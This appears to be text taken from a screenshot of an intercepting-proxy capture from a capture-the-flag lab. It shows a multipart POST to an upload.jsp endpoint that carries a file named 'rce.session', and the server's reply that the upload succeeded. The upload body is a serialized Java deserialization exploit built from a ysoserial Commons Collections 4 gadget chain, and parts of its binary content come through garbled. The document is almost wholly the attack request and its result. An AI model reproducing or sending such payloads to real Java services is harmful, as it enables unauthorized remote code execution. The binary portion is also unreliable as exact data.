 Request
Pretty Raw \n Actions
1 POST /upload.jsp?email=0x4rt3mis@email.com HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------422354879113227077362027095859
9 Origin: http://10.10.10.205:8080
10 Cookie: JSESSIONID=81B168D080F4C06651E4CB03F514D773
11 Content-Length: 3886
12 Connection: close
13
14 -----------------------------422354879113227077362027095859
15 Content-Disposition: form-data; name="image"; filename="rce.session"
16 Content-Type: application/octet-stream
17
18 ¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
19 comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/ùð+±ÌL
decoratedq~Ltransformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.comparators.Comparable
Comparatorûô%¸n±7xpsr;org.apache.commons.collections4.functors.ChainedTransformer0Çì(z[iTransformerst.[Lorg/apache/commons/collec
tions4/Transformer;xpur.[Lorg.apache.commons.collections4.Transformer;9:ûÚ?¥xpsr<org.apache.commons.collections4.functors.Constan
tTransformerXvA±L
iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr?org.apache.commons.collections4.func
tors.InstantiateTransformer4ô¤Ð;[iArgst[Ljava/lang/Object;[iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;ÎXs)lxpsr:com.sun
.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
20 _bytecodest[[B[_classq~L_nametLjava/lang/String;L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxp©Êþº¾29
21 "7%&serialVersionUIDJConstantValue-
óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransl
etPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocum
ent-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;handlersB[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
22 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apach
e/xml/internal/serializer/SerializationHandler;)Viterator5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;handlerALcom/sun/o
rg/apache/xml/internal/serializer/SerializationHandler;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 41
4 Date: Tue, 02 Nov 2021 01:42:47 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 File uploaded successfully!
19
20
21